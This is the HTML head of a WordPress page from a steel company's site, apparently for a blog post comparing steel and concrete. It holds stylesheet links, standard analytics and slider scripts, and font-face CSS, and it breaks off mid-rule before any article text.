<link rel='stylesheet' id='elementor-icons-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://jadrosteel.com/wp-content/uploads/elementor/css/post-6.css?ver=1733411391' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://jadrosteel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-anchor-links-style-css' href='https://jadrosteel.com/wp-content/plugins/add-anchor-links/assets/css/add-anchor-links.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Titillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jadrosteel.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://jadrosteel.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://jadrosteel.com/wp-content/themes/theratio/css/flaticon.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://jadrosteel.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://jadrosteel.com/wp-content/themes/theratio/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://jadrosteel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://jadrosteel.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jadrosteel.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://jadrosteel.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.1' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://jadrosteel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/jadrosteel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/themes/theratio/js/myloadmore.js?ver=1769903725" id="theratio_scripts-js"></script>
<script type="text/javascript" src="https://jadrosteel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.2" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jadrosteel.com","hash_tracking":"false","v4_id":"G-PB983TPXLT"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4NLGPQL63M&amp;ver=6.7.1" id="wk-analytics-script-js"></script>
<script type="text/javascript" id="wk-analytics-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-4NLGPQL63M', { 'anonymize_ip': true });
}
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWRHQXV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["jadrosteel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWRHQXV");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://jadrosteel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jadrosteel.com/wp-json/wp/v2/posts/6015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jadrosteel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://jadrosteel.com/?p=6015' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jadrosteel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjadrosteel.com%2Fwhy-is-steel-better-building-material-than-concrete%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jadrosteel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjadrosteel.com%2Fwhy-is-steel-better-building-material-than-concrete%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.141.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 250px}#sticky-social-icons-container li a{font-size: 13px; width: 40px; height:54px; }#sticky-social-icons-container.with-animation li a:hover{width: 50px; }#sticky-social-icons-container li a.fab-fa-facebook{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-instagram{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-linkedin{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fas-fa-envelope{color: #fff; background: #ea8a35; }#sticky-social-icons-container li a.fas-fa-envelope:hover{color: #fff; background: #d17030; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.05px; width: 34px; height:45.9px; }}</style><link rel="pingback" href="https://jadrosteel.com/xmlrpc.php"><meta name="generator" content="Elementor 3.25.10; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T6G6PFD' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jadrosteel.com/wp-content/uploads/2020/04/cropped-New-Project-1-e1673630930548-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jadrosteel.com/wp-content/uploads/2020/04/cropped-New-Project-1-e1673630930548-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jadrosteel.com/wp-content/uploads/2020/04/cropped-New-Project-1-e1673630930548-180x180.png" />
<meta name="msapplication-TileImage" content="https://jadrosteel.com/wp-content/uploads/2020/04/cropped-New-Project-1-e1673630930548-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-post .entry-media img{
	width: 100%;
}
.widget_media_image img{
	width: 100%;
}
.style-2 .octf-cta-header .h-search-form-field{ right: 0; }

.page-id-3355 .side-panel{
	right: auto;
	left: 0;
	transform: translateX(-100%);
}
.page-id-3355 .side-panel.side-panel-open{
	transform: translateX(0);
}

.home .royal-preloader {
    background: transparent;
}
#author_widget-1 {
	display: none;
}
#media_image-1 {
	display: none;
}		</style>
		<style id="kirki-inline-styles">.page-header{background-image:url("https://jadrosteel.com/wp-content/themes/theratio/images/bg-pheader.jpg");}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{font-family:Open Sans;font-weight:400;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIGxA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIGxA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIGxA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIGxA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIGxA.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIGxA.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIGxA.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIGxA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIGxA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIGxA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIGxA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIGxA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIGxA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIGxA.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIGxA.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://jadrosteel.com/wp-content/fonts/open-sans/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIGxA.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 